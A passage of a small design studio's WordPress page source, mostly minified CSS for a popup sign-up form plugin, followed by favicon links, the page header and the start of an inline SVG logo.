.hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:active {color: #cccccc;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-footer {margin: 15px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;letter-spacing: 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #cccccc;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #cccccc;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgb(255,255,255);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #363B3F;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input {border-color: #DD4F3D !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #232629;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #232629;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: transparent;color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 0px 0px 0px 0px;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #DD4F3D;font: normal 13px/18px Open Sans;font-style: normal;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_1 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #DD4F3D !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-select2 + .select2 + .hustle-input-label {font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-1.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #DD4F3D;background-color: transparent;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #AAAAAA;}.hustle-module-1.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #DD4F3D;background-color: transparent;}.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_1 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #AAAAAA;} .hustle-ui.module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #DD4F3D;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-radio span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #DD4F3D;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-1.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #232629;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #232629;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-1.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #165E80;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #DD4F3D;color: #FFFFFF;}.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-1.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #DD4F3D;color: #FFFFFF;} .hustle-ui.module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 34px 9px 34px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #000000;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:hover {border-color: #cccccc;background-color: #cccccc;color: #000000;}.hustle-ui.module_id_1 .hustle-form button.hustle-button-submit:focus {border-color: #D14735;background-color: #C63D2B;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form button.hustle-button-submit {padding: 9px 34px 9px 34px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #232629;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(128,140,151,0.6);border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #636A71;background-color: #FFFFFF;}.hustle-ui.module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #DD4F3D !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 #DD4F3D;-moz-box-shadow: inset 4px 0 0 0 #DD4F3D;-webkit-box-shadow: inset 4px 0 0 0 #DD4F3D;}.hustle-ui.module_id_1 .hustle-layout .hustle-error-message p {color: #DD4F3D;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_1 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #25282B;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #ADB5B7;}.hustle-ui.module_id_1 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_1 .hustle-success a,.hustle-ui.module_id_1 .hustle-success a:visited {color: #DD4F3D;}.hustle-ui.module_id_1 .hustle-success a:hover {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-success a:focus,.hustle-ui.module_id_1 .hustle-success a:active {color: #C63D2B;}.hustle-ui.module_id_1 .hustle-success-content b,.hustle-ui.module_id_1 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_1 .hustle-success-content {color: #ADB5B7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ADB5B7;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Open Sans;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #ADB5B7;font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-success-content li:not([class*="forminator-"]) {font: normal 14px/1.45em Open Sans;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #DD4F3D;}.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-title{ font-family:  "TrendOne", serif; font-size:  28px; text-align:  center;}</style><link rel="icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.2712designs.com/wp-content/uploads/2022/10/cropped-2712-Favicon-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-78 wp-embed-responsive wp-theme-2712 theme-2712 fl-builder-2-9-4-2 fl-no-js woocommerce-no-js">

<a id="skip-to-content" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header">
	<div class="container">
		<a href="https://www.2712designs.com" class="logo" aria-label="2712 Designs">
			<svg id="a" xmlns="http://www.w3.org/2000/svg" width="78.3447" height="30.4443" viewBox="0 0 78.3447 30.4443"><g style="isolation:isolate;"><path d="M5.4609,26.8105c.0283,.043,.0713,.0645,.1294,.0645h12.9429c.2861,0,.4302,.1445,.4302,.4307v2.709c0,.2861-.144,.4297-.4302,.4297H.5161c-.2866,0-.4302-.1436-.4302-.4297v-2.623c0-.2002,.0713-.3721,.2153-.5166,.9741-1.1172,3.21-3.7402,6.708-7.8691l2.9668-3.5684c2.666-3.1826,3.999-5.6475,3.999-7.3965,0-1.3467-.4517-2.4287-1.3545-3.2461s-2.1001-1.2256-3.5903-1.2256c-1.4912,0-2.6807,.416-3.5693,1.2471-.8887,.832-1.3188,1.9209-1.2896,3.2676v1.29c0,.2871-.144,.4307-.4302,.4307H.4302c-.2871,0-.4302-.1436-.4302-.4307v-1.8486c.0571-1.4902,.48-2.8096,1.2686-3.9561,.7881-1.1465,1.856-2.0273,3.2036-2.6445,1.3472-.6162,2.8662-.9248,4.5581-.9248,1.834,0,3.4399,.3447,4.8159,1.0322,1.376,.6885,2.436,1.6338,3.1821,2.8379,.7451,1.2041,1.1177,2.5664,1.1177,4.085,0,2.3799-1.29,5.1895-3.8696,8.4287-1.147,1.4619-2.5088,3.1025-4.0854,4.9229-1.5767,1.8213-3.1533,3.6055-4.73,5.3535-.0288,.0576-.0288,.1074,0,.1504Z" style="fill:#4a3f33;"/><path d="M26.853,30.2939c-.0718-.1006-.0791-.2217-.0215-.3652L36.5928,4.1279c.0283-.0566,.0283-.1074,0-.1504-.0288-.043-.0718-.0645-.1289-.0645h-10.3633c-.1147,0-.1719,.0576-.1719,.1719v2.0215c0,.2871-.1436,.4297-.4302,.4297h-2.5796c-.2871,0-.4302-.1426-.4302-.4297V.7744c0-.2861,.1431-.4297,.4302-.4297h17.6729c.2861,0,.4302,.1436,.4302,.4297V3.6553c0,.1152-.0293,.2871-.0864,.5156l-9.7178,25.9297c-.0859,.2295-.2441,.3438-.4731,.3438h-3.5688c-.144,0-.2515-.0498-.3228-.1504Z" style="fill:#4a3f33;"/><path 